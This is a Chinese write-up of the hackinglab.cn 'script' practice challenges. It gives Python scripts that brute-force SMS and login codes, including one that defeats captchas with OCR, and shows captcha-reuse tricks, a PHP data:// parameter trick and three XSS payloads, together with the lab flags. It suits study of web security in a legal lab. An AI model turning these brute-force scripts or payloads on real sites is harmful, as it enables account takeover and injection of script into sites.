# hackinglab 脚本关 writeup



weixin\_30808693 ① 于 2016-06-28 22:39:00 发布 ② 73 论 收藏 原文链接: http://www.cnblogs.com/renzongxian/p/5618631.html 版权 地址: http://hackinglab.cn

# 脚本关

key又又找不到了

点击提供的链接后,实际发生了两次跳转,key在第一次跳转的网页中,key is:

yougotit\_script\_now

| Raw                                                                                                    | Headers   | Hex | HTML | Render |                           |             |   |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------|-----|------|--------|---------------------------|-------------|---|--|--|--|
| HTTP/1                                                                                                    | .1 200 OK |     |      |        |                           |             |   |  |  |  |
| Server: sae                                                                                                    |           |     |      |        |                           |             |   |  |  |  |
| Connection: keep-alive                                                                                                    |           |     |      |        |                           |             |   |  |  |  |
| Date: Sun, 26 Jun 2016 11:48:34 GMT<br>Content-Type: text/html<br>Via: 10.67.15.48                                              |           |     |      |        |                           |             |   |  |  |  |
|                                                                                                    |           |     |      |        | X-Daa-Tunnel: hop_count=1 |             |   |  |  |  |
|                                                                                                    |           |     |      |        | Conten                    | t-Length: 9 | 4 |  |  |  |
| <script>window.location="./no_key_is_here_forever.php"; </s<br>key is : yougotit_script_now</td><th>ere_forever.php"; </script> |           |     |      |        |                           |             |   |  |  |  |

要求2秒内提交结果,肯定不能手动算了,写程序获取算式并计算出结果提交

```
#!/usr/bin/env python3
# Author: renzongxian
import requests
import re
url = 'http://lab1.xseclab.com/xss2_0d557e6d2a4ac08b749b61473a075be1/index.php'
header = {'Cookie': 'PHPSESSID=$Your Cookie'}
# 获取算式
resp_content = requests.get(url, headers = header).content.decode('utf-8')
matches = re.search("(.*)=<input", resp_content)
# 发送结果
data = {'v': str(eval(matches.group(1)))}
resp_content = requests.post(url, headers=header, data=data).content.decode('utf-8')
# 取得响应内容
matches = re.search("<body>(.*)</body>", resp_content)
print(matches.group(1))
```

运行得到答案key is 123iohHKHJ%^&\*(jkh

这个题目是空的 什么才是空的呢?答案是null

## 怎么就是不弹出key呢?

点击之后没有弹窗,查看网页源代码发现点击链接会触发 JS 代码中的函数 a(),但是 JS 代码中有三个 return false;的函数导致函数 a()失效,那么我们可以把代码完整复制到本地的html文件,然后把 <script>标签那3个干扰的函数删除,最后在浏览器里打开就可以弹窗了

| ← → C ↑ D://D:/had | cking/Try/hackinglab/怎么就是弹不出key呢.html                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| _点击之后怎么没反应呢?说好的    | 此网页显示:<br>key is first 14 chars:<br>slakfjteslkjsdflkslakfjteslkjsdflkslakfjteslkjsdflkslakfjteslkjsdflkslakfjtesl<br>kjsdflkslakfjteslkjsdflkslakfjteslkjsdflkslakfjteslkjsdflksla<br>kfjteslkjsdflk |
|                    | 确定                                                                                                    |

# 提交前14个字符slakfjteslkjsd

#### 逗比验证码第一期

密码可以暴力破解(范围1000~9999),验证码一直用一个就行,用 Burp Suite 一会就破解出来了

| Filter: Showing all items |         |        |       |         |        |   |
|---------------------------|---------|--------|-------|---------|--------|---|
| Request                   | Payload | Status | Error | Timeout | Length | V |
| 239                       | 1238    | 200    |       |         | 263    |   |
| 54                        | 1053    | 200    |       |         | 250    |   |
| 101                       | 1100    | 200    |       |         | 250    |   |
| 105                       | 1104    | 200    |       |         | 250    |   |
| 106                       | 1105    | 200    |       |         | 250    |   |
| 129                       | 1128    | 200    |       |         | 250    |   |
| 142                       | 1141    | 200    |       |         | 250    |   |

|   | Reque | est Resp | onse |  |
|---|-------|----------|------|--|
|   | Raw   | Headers  | Hex  |  |
| - |       | 0.6.1    | 0046 |  |

Date: Sun, 26 Jun 2016 12:32:21 GMT Cache-Control: no-store Content-Type: text/html; charset=utf-8 Pragma: no-cache Via: 10.67.15.48 X-Daa-Tunnel: hop\_count=1 Content-Length: 22

#### key is UUL789sdf#@sd

密码正确时响应为key is LJLJL789sdf#@sd

逗比验证码第二期 验证码不能一直用一个了,试了试正确输入一次验证码后再用 Burp 跑的时候保持vcode为空就行(具体原 因见逗比的验证码第三期)。密码正确时响应为key is LJLJL789ss33fasvxcvsdf#@sd

逗比的验证码第三期(SESSION) 首先补充一些验证码的知识 验证码发布的流程

1. 显示表单

2. 显示验证码(调用生成验证码的程序),将验证码加密后放进 session 或者 cookie

3. 用户提交表单

4. 核对验证码无误、数据合法后写入数据库完成

用户如果再发布一条,正常情况下,会再次访问表单页面,验证码图片被动更新, session 和 cookie 也就跟着变 了

但是灌水机操作不一定非要使用表单页面,它可以直接模拟 post 向服务端程序发送数据,这样验证码程序没有被 调用,当然 session 和 cookie 存储的加密验证码就是上次的值,也就没有更新,这样以后无限次的通过post直接 发送的数据,而不考虑验证码,验证码形同虚设!

所以,在核对验证码后先将 session 和 cookie 的值清空,然后做数据合法性判断,然后入库!这样,一个漏洞就 被补上了!

仍然可以用第二期的方法,密码正确时响应为key is LJLJLfuckvcodesdf#@sd

### 微笑一下就能过关了

这个题重点在于看懂源代码中的 PHP 代码,可是我对 PHP 不熟,基本能看懂逻辑但是不知道怎么构造参数,解体思路可参考http://www.waitalone.cn/security-scripts-game.html,最终构造

出http://lab1.xseclab.com/base13\_ead1b12e47ec7cc5390303831b779d47/?

^.^=data://text/plain;charset=unicode,%28%E2%97%8F%27%E2%97%A1%27%E2%97%8F%29,然后 访问就能得到hkjasfhsa\*&IUHKUH

#### 逗比的手机验证码

点击获取验证码提交后提示"please login as 13388886667",返回重新获取验证码,然后把手机号也改成 要求的,提交后就可得到key is LJLJLGod!@@sd

基情燃烧的岁月

点击获取手机验证码,提示是3位纯数字且开头不为0,放到 Burp 里面暴力破解,得到"你伤心的发现他/她 正在跟你的前男/女友勾搭.....于是下决心看看前任除了跟你的(男/女)闺蜜勾搭,是不是还跟别的勾搭..前 任的手机号码是:133999999999"。修改手机号后同样的方式暴力破解,得到key is LKK8\*(!@@sd

9. 验证码识别

考查验证码识别,需要用到 Python3 的两个强大的库: Pillow (依赖libjpeg和zlib) 和 pytesseract(依赖tesseract-ocr),同时注意到网页源码注释中写着"验证码改为了3个数字,从100到999"

```
#!/usr/bin/env python3
# Author: renzongxian
import pytesseract
from PIL import Image
import requests
import os
cur_path = os.getcwd()
vcode_path = os.path.join(cur_path, 'vcode.png')
header = {'Cookie': 'PHPSESSID=$Your Value'}
def vcode():
    # 验证码识别函数
    pic_url = 'http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/vcode.php'
    r = requests.get(pic_url, headers=header, timeout=10)
    with open(vcode path, 'wb') as pic:
        pic.write(r.content)
    im = pytesseract.image_to_string(Image.open(vcode_path))
    im = im.replace(' ', '')
    if im != '':
        return im
    else:
       return vcode()
url = 'http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/login.php'
for i in range(100, 1000):
    code = vcode()
    data = {'username': '13388886666', 'mobi_code': str(i), 'user_code': code}
    r = requests.post(url, data=data, headers=header, timeout=10)
    response = r.content.decode('utf-8')
    if 'user_code or mobi_code error' in response:
        print('trying ' + str(i))
    else:
        print('the mobi_code is ' + str(i))
        print(response)
        break
```

运行得到key is 133dbc85dda4aa\*\*)

#### XSS基础关

按 F12 就能看到关键 JS 代码,分析代码逻辑可知只要用成功执行alert(HackingLab)就可以了,很简 单,在输入框里输入<script>alert(HackingLab)</script>提交就可以了,得到key is: myxssteststart!。

#### XSS基础2:简单绕过

上一题的 payload 不能用了,会提示检测到 XSS,换一种方式,输入<img src=# onerror=alert(HackingLab) />,成功弹窗,并得到key is: xss2test2you

#### XSS基础3:检测与构造

上一题的 payload 又不能用了,只能慢慢试一下到底是哪些字符串被判定为 XSS,然后想办法绕过。第一 个输入框中输入的内容提交后会写入第二个文本框内,但是写入前做了处理,我试着闭合单引号并加入事 件,但是一直不成功,后来在网上搜了搜才知道,这个题当 value 为敏感字符串时,出现的敏感字符串反 而不会被过滤,这样就可以构造alert' onmouseover=alert(HackingLab)>并提交,将鼠标移动到 第二个输入框上方就能触发弹窗,得到key is: xss3test2youOK striptag Principle很重要的XSS 过滤了很多字符,还没有找到突破点,注释里说"该题不困难",但确实没有思路......

转载于:https://www.cnblogs.com/renzongxian/p/5618631.html